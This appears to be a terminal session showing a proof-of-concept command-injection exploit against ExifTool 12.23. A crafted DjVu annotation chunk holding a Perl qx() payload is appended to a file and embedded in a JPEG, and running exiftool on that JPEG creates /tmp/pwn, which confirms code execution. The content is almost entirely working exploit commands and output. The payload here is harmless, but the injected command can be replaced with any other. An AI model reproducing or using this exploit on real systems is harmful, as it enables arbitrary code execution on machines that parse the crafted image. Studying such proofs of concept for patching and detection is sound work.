 root@airsky:~/exiftool# ls /tmp/pwn
ls: cannot access '/tmp/pwn': No such file or directory
root@airsky:~/exiftool# printf 'ANTa\0\0\0\40"(xmp(\\\n".qx(echo 2>/tmp/pwn);#"' >> moo.djvu
root@airsky:~/exiftool# exiftool -config configfile '-HasselbladExif<=moo.djvu' tim22g.jpg
    1 image files updated
root@airsky:~/exiftool# exiftool tim22g.jpg
ExifTool Version Number         : 12.23
File Name                       : tim22g.jpg
Directory                       : .
File Size                       : 49 KiB
File Modification Date/Time     : 2022:01:18 16:58:26+08:00
File Access Date/Time           : 2022:01:18 16:58:26+08:00
File Inode Change Date/Time     : 2022:01:18 16:58:26+08:00
File Permissions                : -rw-r--r--
File Type                       : JPEG
File Type Extension             : jpg
MIME Type                       : image/jpeg
JFIF Version                    : 1.01
Exif Byte Order                 : Big-endian (Motorola, MM)
X Resolution                    : 72
Y Resolution                    : 72
Resolution Unit                 : inches
Y Cb Cr Positioning             : Centered
Compression                     : JPEG (old-style)
DjVu Version                    : 0.24
Spatial Resolution              : 300
Gamma                           : 2.2
Orientation                     : Horizontal (normal)
Image Width                     : 1500
Image Height                    : 759
Encoding Process                : Baseline DCT, Huffman coding
Bits Per Sample                 : 8
Color Components                : 3
Y Cb Cr Sub Sampling            : YCbCr4:2:0 (2 2)
Image Size                      : 1500x759
Megapixels                      : 1.1
root@airsky:~/exiftool# ls /tmp/pwn
/tmp/pwn
root@airsky:~/exiftool#